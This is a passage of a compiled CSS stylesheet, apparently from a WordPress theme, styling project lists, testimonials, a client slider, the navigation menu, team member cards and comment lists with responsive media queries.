.project-list-1 .project-list-single:hover .project-list-single--thumbnail img {
  -webkit-transform: scale(1.15);
          transform: scale(1.15);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.project-list-single {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.project-list-single--content {
  background-color: black;
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.project-list-single--content-inner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 10rem;
  width: 53%;
}

.project-list-single--content .project-single-service h3 {
  font-size: 1.2rem;
  font-weight: 600;
  color: #949494;
  letter-spacing: 0.1rem;
  line-height: 2rem;
  text-transform: uppercase;
}

.project-list-single--content .project-single-client h3 {
  font-size: 1.4rem;
  letter-spacing: 0;
  text-transform: initial;
}

.project-list-single--content h2 {
  font-size: 3.4rem;
  line-height: 5rem;
  font-weight: 600;
  color: #ffffff;
  letter-spacing: -0.1rem;
  margin: 1.8rem 0 1rem 0;
  word-break: break-word;
}

.project-list-single--content .project-single-button {
  width: 6.8rem;
  height: 6.8rem;
  border-radius: 50%;
  background-color: var(--slope-main-color-25);
  position: relative;
  margin-top: 2.1rem;
}

.project-list-single--content .project-single-button--inner {
  width: 4.7rem;
  height: 4.7rem;
  border-radius: inherit;
  background-color: var(--slope-main-color);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.project-list-single--content .project-single-button--inner i {
  font-size: 2rem;
  color: var(--slope-foreground);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.project-list-single--wrapper {
  width: 100%;
  display: block;
}

.project-list-single--wrapper:nth-child(even) .project-list-single--content {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.project-list-single--wrapper:nth-child(even) .project-list-single--content-inner {
  right: initial;
  left: 10rem;
}

.project-list-single--thumbnail {
  overflow: hidden;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.project-list-single--thumbnail img {
  max-width: 101% !important;
  width: 101%;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

@media (max-width: 991px) {
  .project-list-single--thumbnail {
    height: 50rem;
  }
  .project-list-single--thumbnail img {
    height: 50rem !important;
  }
}

.project-list-single:hover .project-single--thumbnail img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.project-list-single:hover .project-single-button--inner {
  width: 100%;
  height: 100%;
}

@media (max-width: 1400px) {
  .project-list-single--content-inner {
    width: 70%;
  }
  .project-list-single--content h2 {
    font-size: 2.8rem;
  }
}

@media (max-width: 1100px) {
  .project-list-single--content {
    position: relative;
  }
  .project-list-single--content-inner {
    width: 80%;
    left: initial;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
  .project-list-single--wrapper:nth-child(even) .project-list-single--content-inner {
    left: initial;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
}

@media (max-width: 991px) {
  .project-list-single {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .project-list-single--content {
    width: 100%;
  }
  .project-list-single--content-inner {
    text-align: left;
    padding: 5.5rem 50px 5rem 50px;
    position: relative;
    top: initial;
    left: initial;
    right: initial;
    width: 100%;
    -webkit-transform: none;
            transform: none;
  }
  .project-list-single--content-inner h2 {
    margin: 1.2rem 0;
  }
  .project-list-single--content .project-single-button {
    margin: 2.2rem 0 0 0;
  }
  .project-list-single--wrapper {
    width: 100%;
  }
  .project-list-single--wrapper:nth-child(even) .project-list-single--content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .project-list-single--wrapper:nth-child(even) .project-list-single--content-inner {
    position: relative;
    top: initial;
    left: initial;
    right: initial;
    -webkit-transform: none;
            transform: none;
  }
  .project-list-single--wrapper:nth-child(even) .project-list-single--thumbnail {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .project-list-single--wrapper .project-list-single--content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .project-list-single--wrapper .project-list-single--thumbnail {
    width: 100%;
    height: 100%;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (max-width: 991px) {
  .project-list-single {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .project-list-single--content {
    width: 100%;
  }
  .project-list-single--content-inner {
    position: relative;
    top: initial;
    left: initial;
    right: initial;
    width: 100%;
    -webkit-transform: none;
            transform: none;
  }
  .project-list-single--content-inner .project-single-button {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
  .project-list-single--thumbnail {
    width: 100%;
  }
  .project-list-single--wrapper:nth-child(even) .project-list-single--content-inner {
    position: relative;
    top: initial;
    left: initial;
    right: initial;
    -webkit-transform: none;
            transform: none;
  }
}

@media (max-width: 767px) {
  .project-list-single--content-inner {
    padding: 5.2rem 25px 5rem 25px;
  }
}

.project-list.project-list-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.project-list.project-list-2 .project-list-single--wrapper {
  width: 50%;
}

.project-list.project-list-2 .project-list-single--wrapper:nth-child(even) .project-list-single--content-inner {
  right: initial;
  left: 9.7rem;
}

.project-list.project-list-2 .project-list-single {
  display: block;
  position: relative;
  overflow: hidden;
}

.project-list.project-list-2 .project-list-single--content {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 10;
}

.project-list.project-list-2 .project-list-single--content-inner {
  right: initial;
  top: initial;
  -webkit-transform: translate(0);
          transform: translate(0);
  bottom: 9rem;
  left: 10rem;
}

.project-list.project-list-2 .project-list-single--content .project-single-service {
  opacity: 0;
  visibility: hidden;
}

.project-list.project-list-2 .project-list-single--thumbnail {
  width: 100%;
  height: 100%;
  z-index: 5;
}

@media (min-width: 1025px) {
  .project-list.project-list-2 .project-list-single--wrapper {
    height: auto !important;
  }
  .project-list.project-list-2 .project-list-single--content-inner {
    right: initial;
    top: initial;
    -webkit-transform: translate(0);
            transform: translate(0);
    bottom: 10rem;
    left: 10rem;
  }
}

@media (max-width: 991px) {
  .project-list.project-list-2 .project-list-single img {
    height: 100% !important;
  }
}

@media (max-width: 1024px) {
  .project-list.project-list-2 .project-list-single--wrapper {
    width: 100%;
    height: 50rem;
  }
  .project-list.project-list-2 .project-list-single--wrapper:nth-child(even) .project-list-single--content {
    width: 100%;
    height: 105%;
    margin-top: -1rem;
  }
  .project-list.project-list-2 .project-list-single--wrapper:nth-child(even) .project-list-single--content-inner {
    right: initial;
    left: initial;
  }
  .project-list.project-list-2 .project-list-single--content-inner {
    left: initial;
    bottom: initial;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}

@media (max-width: 510px) {
  .project-list.project-list-2 .project-list-single--content {
    padding: 2rem;
  }
}

.elementor-editor-active .project-list-single--content-inner {
  width: 60%;
}

@media (max-width: 1024px) {
  .elementor-editor-active .project-list-single--content-inner {
    width: 100%;
  }
}

.load-more {
  width: 100%;
  padding: 10rem 0;
  background-color: #000000;
  cursor: pointer;
}

.load-more .button {
  width: 27.9rem;
  height: 6.2rem;
  padding: 0;
  position: relative;
}

.load-more .button span {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.load-more .button:hover {
  color: #000000;
}

.load-more .button::after {
  background-color: #ffffff;
}

@media (max-width: 1024px) {
  .load-more {
    padding: 5rem 5rem;
  }
}

@media (max-width: 767px) {
  .load-more {
    padding: 5rem 2.5rem;
  }
}

@media (max-width: 991px) {
  .load-more.project-list-1 {
    padding-top: 0;
  }
}

.project-single--header {
  margin: 14.5rem 0 0 0;
}

@media (max-width: 991px) {
  .project-single--header {
    margin: 6.5rem 0 0 0;
  }
}

@media (max-width: 767px) {
  .project-single--header {
    margin: 4.5rem 0 0 0;
  }
}

.project-single--header .heading {
  color: #000000;
}

.project-single h3.heading {
  font-size: 1.4rem;
  letter-spacing: initial;
}

.project-single h4.heading {
  font-size: 1.4rem;
  font-weight: 500;
  letter-spacing: initial;
  margin-bottom: .8rem;
}

.project-single-details {
  margin: 6rem 0 5.4rem 0;
}

@media (max-width: 991px) {
  .project-single-details {
    margin: 2.5rem 0 2rem 0;
  }
}

@media (max-width: 767px) {
  .project-single-details {
    margin: 2.5rem 0 2rem 0;
  }
}

.project-single .col-md-3 {
  margin-bottom: 3rem;
}

@media (max-width: 767px) {
  .project-single .col-md-3 {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }
  .project-single .row {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

/********************
testimonial
********************/
.testimonial-slider {
  --image-width: 20%;
  --content-width: 80%;
}

@media (max-width: 1300px) {
  .testimonial-slider {
    --image-width: 17.5%;
    --content-width: 83.5%;
  }
}

@media (max-width: 1024px) {
  .testimonial-slider {
    --image-width: 100%;
    --content-width: 100%;
  }
}

.testimonial-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.testimonial-slide .testimonial-image {
  width: var(--image-width);
}

.testimonial-slide .testimonial-content {
  width: var(--content-width);
}

.testimonial-slide .testimonial-content div {
  font-size: 4rem;
  font-weight: 700;
  color: #000000;
  line-height: 6.4rem;
  letter-spacing: -0.2px;
}

.testimonial-slide .testimonial-content div span,
.testimonial-slide .testimonial-content div p {
  display: inline;
}

.testimonial-slide .testimonial-content h3 {
  font-size: 1.4rem;
  font-weight: 700;
  line-height: 2.4rem;
  color: #000000;
  margin-top: 4.3rem;
}

.testimonial-slide .testimonial-content h4 {
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 2.4rem;
  color: #393939;
  margin-top: -0.4rem;
}

@media (max-width: 1199px) {
  .testimonial-slide .testimonial-content div {
    font-size: 3rem;
    line-height: 5rem;
  }
}

@media (max-width: 1024px) {
  .testimonial-slide {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: left;
    padding: 0 2rem 0 0;
  }
  .testimonial-slide .testimonial-image {
    margin: 0 auto 2.2rem auto;
  }
  .testimonial-slide .testimonial-content {
    margin: 0 auto;
  }
  .testimonial-slide .testimonial-content h3 {
    margin-top: 1.1rem;
  }
}

@media (max-width: 767px) {
  .testimonial-slide {
    padding: 0 0;
  }
  .testimonial-slide .testimonial-content div {
    font-size: 2.5rem;
    line-height: 4.5rem;
  }
}

@media (max-width: 670px) {
  .testimonial-slide {
    padding: 0 0;
  }
}

.testimonial-slider {
  max-width: 100%;
  overflow-x: hidden;
}

.testimonial-slider .slider--nav {
  width: var(--content-width);
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 9.1rem;
}

.testimonial-slider .slider--nav h6 {
  font-size: 1.2rem;
  font-weight: 700;
  line-height: 2.4rem;
  letter-spacing: 0.1rem;
  margin: 0 5rem;
}

.testimonial-slider .slider--nav i {
  font-size: 1.4rem;
  line-height: 2.4rem;
}

.testimonial-slider .slider--nav > div:focus {
  outline: none;
}

@media (max-width: 1024px) {
  .testimonial-slider .slider--nav {
    margin: 3.5rem 0 0 0;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }
}

/********************
client
********************/
.client-slider .swiper-container {
  height: auto;
}

.client-slider .client-slide {
  text-align: center;
}

.client-slider .client-slide img {
  opacity: 0.2;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.client-slider .client-slide img:hover {
  opacity: 1;
}

@media (max-width: 1024px) {
  .client-slider .client-slide {
    text-align: initial;
  }
}

/********************
navigation
********************/
.placeholder {
  position: absolute;
  left: 5rem;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.navigation {
  margin: 0 auto;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.navigation ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.navigation .logo {
  z-index: 550;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  min-width: 3rem;
  min-height: 3rem;
  -webkit-transform-origin: left;
          transform-origin: left;
}

.navigation .logo > *:not(.default) {
  -webkit-transform-origin: left;
          transform-origin: left;
  min-height: 6rem;
}

.navigation .logo a {
  display: block;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.navigation .logo .default {
  color: #000000;
  text-decoration: none;
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: absolute;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 50%;
}

.navigation .logo .default h3 {
  line-height: normal;
}

.navigation .logo .default * {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

@media (max-width: 991px) {
  .navigation .logo > *:not(.default) {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
}

.navigation .hamburger {
  z-index: 550;
  -webkit-transform-origin: right;
          transform-origin: right;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.navigation .hamburger a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  width: 100%;
  height: 100%;
}

.navigation .hamburger .bar {
  height: 4px;
  background-color: #000000;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.navigation .hamburger .bar:nth-child(odd) {
  width: 23px;
}

.navigation .hamburger .bar:nth-child(even) {
  width: 35px;
}

.navigation .hamburger .bar:nth-child(n + 2) {
  margin-top: 6px;
}

.navigation .hamburger:hover .bar:nth-child(odd) {
  width: 3.5rem;
}

@media (max-width: 991px) {
  .navigation .hamburger .bar {
    height: 3px;
  }
  .navigation .hamburger .bar:nth-child(odd) {
    width: 18px;
  }
  .navigation .hamburger .bar:nth-child(even) {
    width: 30px;
  }
  .navigation .hamburger .bar:nth-child(n + 2) {
    margin-top: 5px;
  }
}

.navigation-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  z-index: 555;
  max-width: 100%;
  min-height: 6rem;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.navigation-bar::before {
  content: '';
  background-color: #fff;
  width: 200vw;
  height: 100%;
  position: absolute;
  top: 0;
  left: -100vw;
  opacity: 0;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.navigation-menu {
  position: absolute;
  overflow: hidden;
  z-index: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  left: 0;
  top: 50%;
  opacity: 0;
  visibility: hidden;
  width: 100vw;
  height: 100vh;
  height: -webkit-fill-available;
  height: -moz-available;
  height: stretch;
  padding: var(--side-padding);
  background-color: #ffffff;
}

@media (max-width: 991px) {
  .navigation-menu {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.navigation-menu-image {
  -webkit-box-flex: 0.4;
      -ms-flex: 0.4;
          flex: 0.4;
  height: 100%;
  opacity: 0;
}

.navigation-menu-image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 1199px) {
  .navigation-menu-image {
    display: none;
  }
}

.navigation-menu-menu {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  height: 100%;
  padding: 8rem 5.2rem 11rem 13.3rem;
  background-color: #000000;
  opacity: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 991px) {
  .navigation-menu-menu {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    padding: 10rem 3rem 7rem 7rem;
  }
}

@media (max-width: 640px) {
  .navigation-menu-menu {
    padding: 10rem 3rem 7rem 5.2rem;
  }
}

@media (max-height: 720px) {
  .navigation-menu-menu {
    padding: 7.5rem 3rem 4rem 8rem;
  }
}

.navigation-menu-menu--wrapper {
  position: relative;
}

.navigation-menu-menu--wrapper.os-host-scrolling > .os-scrollbar
> .os-scrollbar-track
> .os-scrollbar-handle {
  background-color: #818181;
}

.navigation-menu-menu--wrapper > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
  background-color: #818181;
}

@media (max-width: 991px) {
  .navigation-menu-menu--wrapper {
    width: 100% !important;
    max-width: 100%;
  }
}

.navigation-menu-menu .menu {
  list-style: none;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.navigation-menu-menu .menu > li {
  position: relative;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(25%);
          transform: translateY(25%);
  margin-top: 2.6rem;
}

.navigation-menu-menu .menu > li > a {
  font-size: 3.5rem;
  font-weight: 700;
  color: #ffffff;
  letter-spacing: -0.1rem;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  text-decoration: none;
  display: block;
  line-height: 4.5rem;
  width: 90%;
}

.navigation-menu-menu .menu > li > a:hover {
  color: var(--slope-main-color);
}

@media (max-width: 991px) {
  .navigation-menu-menu .menu > li > a {
    font-size: 3.5rem;
    text-decoration: none;
  }
}

.navigation-menu-menu .sub-menu,
.navigation-menu-menu .children {
  width: 100%;
  max-width: 100%;
  display: none;
  margin-top: 1rem;
}

.navigation-menu-menu .sub-menu a,
.navigation-menu-menu .children a {
  font-size: 2.4rem;
  font-weight: 600;
  color: #9a9a9a;
  letter-spacing: 0;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.navigation-menu-menu .sub-menu a:hover,
.navigation-menu-menu .children a:hover {
  color: #ffffff;
  text-decoration: none;
}

.navigation-menu-menu .sub-menu .sub-menu,
.navigation-menu-menu .children .sub-menu {
  margin-left: 3rem;
  margin-bottom: 1rem;
}

@media (max-width: 300px) {
  .navigation-menu-menu .sub-menu .sub-menu,
  .navigation-menu-menu .children .sub-menu {
    margin-left: 1rem;
  }
}

@media (max-width: 499px) {
  .navigation-menu-menu.line-height-overflow .menu > li > a {
    font-size: 2.8rem;
  }
}

.navigation-menu-social h6 {
  font-weight: 600;
  font-size: 1.2rem;
  color: #949494;
}

.navigation-menu-social ul {
  margin-top: 1.7rem;
  padding-left: 0;
}

@media (max-width: 991px) {
  .navigation-menu-social ul {
    margin-top: .6rem;
  }
}

.navigation-menu-social ul li {
  display: inline-block;
  margin-right: 2.6rem;
  margin-top: .5rem;
}

.navigation-menu-social ul li a i {
  font-size: 2.4rem;
  color: #818181;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.navigation-menu-social ul li a i:hover {
  color: var(--slope-main-color);
}

@media (max-width: 991px) {
  .navigation-menu-social {
    margin-top: 5rem;
  }
}

.navigation.shown .logo .default {
  color: #ffffff;
  margin-left: 2rem;
}

.navigation.shown .logo .default * {
  color: #ffffff;
}

.navigation.shown .navigation-bar {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navigation.shown .hamburger {
  position: relative;
}

.navigation.shown .hamburger.default-logo {
  margin-top: 1.5rem;
}

.navigation.shown .hamburger .bar {
  background-color: white;
  height: .3rem;
}

.navigation.shown .hamburger .bar:nth-child(3), .navigation.shown .hamburger .bar:nth-child(4) {
  opacity: 0;
  visibility: hidden;
}

.navigation.shown .hamburger .bar:nth-child(1) {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  width: 3.1rem;
  position: absolute;
  top: 0;
}

.navigation.shown .hamburger .bar:nth-child(2) {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  width: 3.1rem;
  position: absolute;
  top: 0;
  margin: 0;
}

.navigation.shown .hamburger:hover .bar:nth-child(1) {
  -webkit-transform: rotate(-45deg) scale(1.3);
          transform: rotate(-45deg) scale(1.3);
}

.navigation.shown .hamburger:hover .bar:nth-child(2) {
  -webkit-transform: rotate(45deg) scale(1.3);
          transform: rotate(45deg) scale(1.3);
}

@media (max-width: 991px) {
  .navigation.shown .logo > *:not(.default) {
    -webkit-transform-origin: top left;
            transform-origin: top left;
  }
  .navigation.shown .hamburger {
    -webkit-transform-origin: top right;
            transform-origin: top right;
  }
}

body:not(.thick-scrollbar) .navigation.shown .hamburger {
  padding-right: 2rem;
}

body.admin-bar .navigation.shown:not(.scrolled) .navigation-bar {
  -webkit-transform: translateY(calc( var(--admin-bar-height) * -1));
          transform: translateY(calc( var(--admin-bar-height) * -1));
}

body.admin-bar .navigation.shown:not(.scrolled) .navigation-menu {
  padding-top: calc( var(--side-padding) - var(--admin-bar-height));
}

@media (max-width: 1199px) {
  body.admin-bar .navigation.shown:not(.scrolled) .navigation-bar {
    -webkit-transform: none;
            transform: none;
  }
  body.admin-bar .navigation.shown:not(.scrolled) .navigation-menu {
    padding-top: var(--side-padding);
    padding-bottom: calc( var(--side-padding) + var(--admin-bar-height));
  }
}

@media (max-width: 600px) {
  body.admin-bar .navigation.shown:not(.scrolled) .navigation-menu {
    padding-top: calc( var(--side-padding) + var(--admin-bar-height));
    padding-bottom: var(--side-padding);
  }
}

@media (min-width: 601px) {
  body.admin-bar .navigation.shown.scrolled .navigation-bar,
  body.admin-bar.custom-scrollbar .navigation.shown:not(.scrolled) .navigation-bar {
    -webkit-transform: translateY(calc( var(--admin-bar-height) / 2));
            transform: translateY(calc( var(--admin-bar-height) / 2));
  }
  body.admin-bar .navigation.shown.scrolled .navigation-menu,
  body.admin-bar.custom-scrollbar .navigation.shown:not(.scrolled) .navigation-menu {
    padding-top: calc( var(--side-padding) + ( var(--admin-bar-height) / 2 ));
    padding-bottom: calc( var(--side-padding) - ( var(--admin-bar-height) / 2 ));
  }
}

@media (min-width: 601px) and (max-width: 1199px) {
  body.admin-bar .navigation.shown.scrolled .navigation-bar,
  body.admin-bar.custom-scrollbar .navigation.shown:not(.scrolled) .navigation-bar {
    -webkit-transform: translateY(var(--admin-bar-height));
            transform: translateY(var(--admin-bar-height));
  }
  body.admin-bar .navigation.shown.scrolled .navigation-menu,
  body.admin-bar.custom-scrollbar .navigation.shown:not(.scrolled) .navigation-menu {
    padding-top: calc( var(--side-padding) + var(--admin-bar-height));
    padding-bottom: var(--side-padding);
  }
}

.scrolled.navigation:not(.shown) {
  position: fixed;
  top: 0;
  z-index: 550;
  width: calc(100% - ( var(--side-padding) * 2 ));
  margin: 0 auto;
}

.scrolled.navigation:not(.shown) .navigation-bar {
  background-color: #ffffff;
}

.scrolled.navigation:not(.shown) .navigation-bar::before {
  opacity: 1;
}

@media (max-width: 991px) {
  .scrolled.navigation:not(.shown) .navigation-bar {
    height: 7rem;
  }
}

.scrolled.navigation:not(.shown) .logo {
  -webkit-transform: scale(0.6);
          transform: scale(0.6);
}

.scrolled.navigation:not(.shown) .hamburger {
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
}

@media (min-width: 601px) {
  body.admin-bar .navigation.scrolled:not(.shown) .navigation-bar {
    margin-top: var(--admin-bar-height);
  }
}

.scrolled.navigation.shown {
  position: fixed;
  top: 0;
  z-index: 550;
  width: calc(100% - ( var(--side-padding) * 2 ));
  height: 100vh;
  margin: 0 auto;
}

.scrolled.navigation.shown .navigation-bar {
  width: calc(100% - ( var(--side-padding) * 2 ));
  width: 100%;
  margin-top: var(--side-padding);
}

.scrolled.navigation.shown .navigation-menu {
  width: 100vw;
  left: calc( var(--side-padding) * -1);
  padding: var(--side-padding);
}

@media (max-width: 1199px) {
  body.custom-scrollbar.admin-bar .navigation.shown:not(.scrolled) .navigation-bar {
    -webkit-transform: none;
            transform: none;
  }
}

/********************
team member
********************/
.team-member {
  max-width: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  position: relative;
  width: 100%;
}

.team-member h5 {
  font-size: 1.6rem;
  line-height: 2.4rem;
  font-weight: 700;
  margin-top: 1.7rem;
  color: #000000;
}

.team-member h6 {
  font-size: 1.4rem;
  line-height: 2.4rem;
  font-weight: 500;
  margin-top: -0.4rem;
  color: #000000;
}

.team-member-image {
  position: relative;
  overflow: hidden;
}

.team-member-image img {
  -o-object-fit: cover;
     object-fit: cover;
}

.team-member-social {
  width: 100%;
  height: 100%;
  background-color: var(--slope-main-color-50);
  position: absolute;
  top: 50%;
  left: 0;
  opacity: 0;
  visibility: hidden;
}

.team-member-social ul {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  list-style: none;
  padding: 0;
}

.team-member-social ul li {
  position: relative;
  top: 5rem;
  opacity: 0;
  visibility: hidden;
}

.team-member-social ul li:nth-child(n + 2) {
  margin-top: 2rem;
}

.team-member-social ul li a {
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  background-color: #ffffff;
  display: block;
  position: relative;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.team-member-social ul li a i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-size: 1.6rem;
  color: #000000;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.team-member-social ul li a:hover {
  background-color: #000000;
}

.team-member-social ul li a:hover i {
  color: #ffffff;
}

@media (max-width: 991px) {
  .team-member h5 {
    font-size: 1.8rem;
  }
  .team-member h6 {
    font-size: 1.6rem;
  }
}

.team-member-image {
  width: 100%;
}

.team-member-image img {
  width: 100%;
}

/********************
comments
********************/
/****************************************
comments list
****************************************/
.comment-list {
  margin-top: 13.5rem;
}

@media (max-width: 991px) {
  .comment-list {
    margin-top: 4rem;
  }
  .comment-list .container {
    padding: 0;
  }
}

.comment-list .comment-reply-title {
  font-size: 2rem;
  line-height: 4rem;
}

.comment-list--heading {
  font-size: 4rem;
  font-weight: 700;
  color: #000000;
  margin-bottom: 5.5rem;
}

@media (max-width: 991px) {
  .comment-list--heading {
    margin-bottom: 0;
  }
}

.comment-list .parent--comment {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #ebedf0;
  padding-bottom: 3.9rem;
}

@media (max-width: 500px) {
  .comment-list .parent--comment {
    display: block;
  }
}

.comment-list .comment {
  position: relative;
}

.comment-list .comment:not(:first-child) {
  margin-top: 5rem;
}

@media (max-width: 991px) {
  .comment-list .comment:not(:first-child) {
    margin-top: 2.5rem;
  }
}

.comment-list .comment .comment {
  margin-top: 5rem;
}

.comment-list .comment .comment .parent--comment {
  padding-left: 15%;
}

@media (max-width: 991px) {
  .comment-list .comment .comment {
    margin-left: 3.5%;
  }
  .comment-list .comment .comment .parent--comment {
    padding-left: 2.5%;
  }
}

@media (max-width: 991px) {
  .comment-list .comment .comment--content > *:not(.comment-inner-wrapper):not(.reply-button):not(.parent--comment) {
    margin-left: 0;
  }
  .comment-list .comment .comment-inner-wrapper {
    margin-bottom: 0rem;
  }
}

.comment-list .comment--avatar {
  margin-right: 3.8rem;
}

.comment-list .comment--avatar img {
  border-radius: 50%;
}

@media (max-width: 991px) {
  .comment-list .comment--avatar {
    margin-right: 2.5rem;
  }
}

@media (max-width: 500px) {
  .comment-list .comment--avatar {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.comment-list .comment--content {
  max-width: 85%;
}

@media (max-width: 500px) {
  .comment-list .comment--content {
    max-width: 95%;
  }
}

.comment-list .comment--content > h2 {
  margin-bottom: -1rem;
}

.comment-list .comment--content > h2:nth-child(n+2) {
  margin-top: 2rem;
}

.comment-list .comment--content *:nth-child(n+2) {
  margin-top: 1.5rem;
}

.comment-list .comment--content a {
  text-decoration: none;
}

.comment-list .comment--content .name {
  font-size: 1.6rem;
  line-height: 3rem;
  font-weight: 700;
  color: #000000;
  letter-spacing: normal;
  position: relative;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 70%;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  -webkit-text-decoration-color: var(--slope-main-color) !important;
          text-decoration-color: var(--slope-main-color) !important;
}

.comment-list .comment--content .name:hover {
  text-decoration: underline !important;
  -webkit-text-decoration-color: var(--slope-main-color) !important;
          text-decoration-color: var(--slope-main-color) !important;
  text-decoration-thickness: 2px !important;
}

.comment-list .comment--content .date {
  font-size: 1.2rem;
  line-height: initial;
